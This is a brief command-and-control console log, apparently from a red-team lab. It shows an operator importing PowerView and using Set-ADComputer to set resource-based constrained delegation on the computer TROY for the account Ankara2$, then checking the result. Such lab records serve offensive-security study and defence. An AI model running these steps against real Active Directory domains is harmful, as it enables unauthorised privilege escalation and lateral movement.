 [09/04 16:57:33] beacon> powershell-import /home/elliot/tools/PowerView.ps1
[09/04 16:57:33] [*] Tasked beacon to import: /home/elliot/tools/PowerView.ps1
[09/04 16:57:34] [+] host called home, sent: 143784 bytes
[09/04 16:57:34] beacon> powerpick Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount Ankara2$
[09/04 16:57:35] [*] Tasked beacon to run: Set-ADComputer TROY -PrincipalsAllowedToDelegateToAccount Ankara2$ (unmanaged)
[09/04 16:57:35] [+] host called home, sent: 10 bytes
[09/04 16:57:35] [+] host called home, sent: 137984 bytes
[09/04 16:57:40] beacon> powerpick Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount
[09/04 16:57:40] [+] host called home, sent: 10 bytes
[09/04 16:57:40] [*] Tasked beacon to run: Get-ADComputer TROY -Properties PrincipalsAllowedToDelegateToAccount (unmanaged)
[09/04 16:57:40] [+] host called home, sent: 137984 bytes
[09/04 16:57:43] [+] received output:
DistinguishedName : CN=TROY,CN=Computers,DC=lab,DC=local
DNSHostName : troy.lab.local
Enabled : True
Name : TROY
ObjectClass : computer
ObjectGUID : a6d620e5-914f-432b-9c91-a8ef26db0c39
PrincipalsAllowedToDelegateToAccount : {CN=Ankara2,CN=Computers,DC=lab,DC=local}
SamAccountName : TROY$
SID : S-1-5-21-589091694-2085784919-2275157148-1221
UserPrincipalName :